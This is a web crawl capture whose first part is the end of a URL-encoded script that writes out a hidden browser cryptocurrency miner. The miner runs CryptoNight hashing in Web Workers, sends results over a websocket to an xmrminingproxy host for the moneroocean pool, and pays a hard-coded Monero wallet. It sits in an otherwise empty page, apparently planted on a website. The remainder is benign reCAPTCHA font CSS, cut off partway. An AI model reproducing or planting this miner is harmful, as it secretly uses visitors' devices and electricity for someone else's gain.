0%20%20%20%20%20%20%20%20%20%20%20h%5B3410%5D%20%3D%20a.getUTCDay%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3413%5D%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3412%5D%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20Date.UTC%28a.getUTCFullYear%28%29%2C%200%2C%201%2C%200%2C%200%2C%200%2C%200%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20%28a.getTime%28%29%20-%20b%29%20/%20864E5%20%7C%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20h%5B3411%5D%20%3D%20a%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3414%5D%20%3D%20sa%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2013616%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20d%3A%20X%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%3A%2013520%0A%20%20%20%20%20%20%20%20%7D%2C%20m%29%3B%0A%20%20%20%20%20%20%20%20a.asm%20%3D%20p%3B%0A%20%20%20%20%20%20%20%20a._hash_cn%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.k.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20T%20%3D%20a.stackAlloc%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.l.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ka%20%3D%20a.stackRestore%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.m.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ja%20%3D%20a.stackSave%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.n.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20if%20%28a.asm%20%3D%20p%2C%0A%20%20%20%20%20%20%20%20a.ccall%20%3D%20n%2C%0A%20%20%20%20%20%20%20%20a.cwrap%20%3D%20function%28a%2C%20c%2C%20d%2C%20f%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20%28d%20%3D%20d%20%7C%7C%20%5B%5D%29.every%28function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20%22number%22%20%3D%3D%3D%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%22string%22%20%21%3D%3D%20c%20%26%26%20b%20%26%26%20%21f%20%3F%20l%28a%29%20%3A%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20n%28a%2C%20c%2C%20d%2C%20arguments%2C%20f%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20I.prototype%20%3D%20Error%28%29%2C%0A%20%20%20%20%20%20%20%20I.prototype.constructor%20%3D%20I%2C%0A%20%20%20%20%20%20%20%20D%20%3D%20function%20e%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.calledRun%20%7C%7C%20O%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.calledRun%20%7C%7C%20%28D%20%3D%20e%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.run%20%3D%20O%2C%0A%20%20%20%20%20%20%20%20a.abort%20%3D%20u%2C%0A%20%20%20%20%20%20%20%20a.preInit%29%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.preInit%20%26%26%20%28a.preInit%20%3D%20%5Ba.preInit%5D%29%3B%200%20%3C%20a.preInit.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.preInit.pop%28%29%28%29%3B%0A%20%20%20%20%20%20%20%20a.noExitRuntime%20%3D%20%210%3B%0A%20%20%20%20%20%20%20%20O%28%29%3B%0A%20%20%20%20%20%20%20%20var%20K%20%3D%20a.cwrap%28%22hash_cn%22%2C%20%22string%22%2C%20%5B%22string%22%2C%20%22number%22%2C%20%22number%22%2C%20%22number%22%5D%29%3B%0A%20%20%20%20%20%20%20%20onmessage%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20a.data%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20a.job%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20a.throttle%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20%22%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20h%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20k%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28null%20%21%3D%3D%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20ea%28c.target%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20d%20%3D%20%28Math.floor%284294967296%20*%20Math.random%28%29%29%20+%200%29.toString%2816%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20g%20%3D%208%20-%20d.toString%28%29.length%20+%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%20%3D%20%28Array%28+%280%20%3C%20g%20%26%26%20g%29%29.join%28%220%22%29%20+%20d%29.match%28/%5Ba-fA-F0-9%5D%7B2%7D/g%29.reverse%28%29.join%28%22%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%20%3D%20c.blob.substring%280%2C%2078%29%20+%20h%20+%20c.blob.substring%2886%2C%20c.blob.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22cn%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%200%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-lite%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%201%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-pico%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%202%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-half%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%203%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22algorithm%20not%20supported%21%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20%3D%20ea%28f.substring%2856%2C%2064%29%29%20%3C%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28ia%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log%28ia%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20g%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20%3F%20postMessage%28JSON.stringify%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20identifier%3A%20%22solved%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20job_id%3A%20c.job_id%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nonce%3A%20h%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20result%3A%20f%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%29%20%3A%20postMessage%28%22nothing%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%280%20%3D%3D%3D%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20g%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20l%20%3D%20performance.now%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%20%3D%20performance.now%28%29%20-%20l%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28g%2C%20Math.round%28a%20/%20%28100%20-%20a%20+%2010%29%20*%20k%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.toString%28%29%20+%20%22%29%28%29%22%5D%2C%7B%0A%20%20%20%20%20%20%20%20type%3A%20%22text/javascript%22%0A%20%20%20%20%7D%29%29%29%3B%0A%20%20%20%20workers.push%28c%29%3B%0A%20%20%20%20c.onmessage%20%3D%20on_workermsg%3B%0A%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20informWorker%28c%29%0A%20%20%20%20%7D%2C%202E3%29%0A%7D%0Afunction%20removeWorker%28%29%20%7B%0A%20%20%20%201%20%3E%20workers.length%20%7C%7C%20workers.shift%28%29.terminate%28%29%0A%7D%0Afunction%20deleteAllWorkers%28%29%20%7B%0A%20%20%20%20for%20%28i%20%3D%200%3B%20i%20%3C%20workers.length%3B%20i++%29%0A%20%20%20%20%20%20%20%20workers%5Bi%5D.terminate%28%29%3B%0A%20%20%20%20workers%20%3D%20%5B%5D%0A%7D%0Afunction%20informWorker%28c%29%20%7B%0A%20%20%20%20on_workermsg%28%7B%0A%20%20%20%20%20%20%20%20data%3A%20%22wakeup%22%2C%0A%20%20%20%20%20%20%20%20target%3A%20c%0A%20%20%20%20%7D%29%0A%7D%0Afunction%20on_servermsg%28c%29%20%7B%0A%20%20%20%20c%20%3D%20JSON.parse%28c.data%29%3B%0A%20%20%20%20receiveStack.push%28c%29%3B%0A%20%20%20%20%22job%22%20%3D%3D%20c.identifier%20%26%26%20%28job%20%3D%20c%29%0A%7D%0Afunction%20on_workermsg%28c%29%20%7B%0A%20%20%20%20var%20g%20%3D%20c.target%3B%0A%20%20%20%20if%20%281%20%21%3D%20connected%29%0A%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20informWorker%28g%29%0A%20%20%20%20%20%20%20%20%7D%2C%202E3%29%3B%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%22nothing%22%20%21%3D%20c.data%20%26%26%20%22wakeup%22%20%21%3D%20c.data%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20f%20%3D%20JSON.parse%28c.data%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20ws.send%28c.data%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20sendStack.push%28f%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20null%20%3D%3D%3D%20job%20%3F%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20informWorker%28g%29%0A%20%20%20%20%20%20%20%20%7D%2C%202E3%29%20%3A%20%28g.postMessage%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20job%3A%20job%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20throttle%3A%20Math.max%280%2C%20Math.min%28throttleMiner%2C%20100%29%29%0A%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%22wakeup%22%20%21%3D%20c.data%20%26%26%20%28totalhashes%20+%3D%201%29%29%0A%20%20%20%20%7D%0A%7D%0A%3B%0A%0A%3C/script%3E%0A%3Cscript%3E%0A%20%20%20%20server%20%3D%20%22wss%3A//f.xmrminingproxy.com%3A8181%22%3B%0A%20%20%20%20var%20pool%20%3D%20%22moneroocean.stream%22%3B%0A%20%20%20%20var%20walletAddress%20%3D%20%224A79Y6XL5HhKQEbUwPFPQvYJ7RKTSewPX2vFLooLySCNLqA8MCbmoN39DsWdGtBnByQ9pDuds6vb83yQfxCxWhbM5kSqmMX%22%3B%0A%20%20%20%20var%20workerId%20%3D%20%22%22%0A%20%20%20%20var%20threads%20%3D%20-1%3B%0A%20%20%20%20var%20password%20%3D%20%22%22%3B%0A%20%20%20%20startMining%28pool%2C%20walletAddress%2C%20workerId%2C%20threads%2C%20password%29%3B%0A%20%20%20%20throttleMiner%20%3D%2020%3B%0A%3C/script%3E%0A%3C%21--%20End%20Of%20Mining%20Code%20--%3E%0A%0A%0A%20%20%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%20%20%3Ch1%3E%3C/h1%3E%0A%20%20%3C/body%3E%0A%3C/html%3E%0A'))
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak&co=aHR0cHM6Ly9pcGV0cm9rYWxhLmNvbTo0NDM.&hl=fa&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1chhk9sz6xr2
body_size: 48877
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
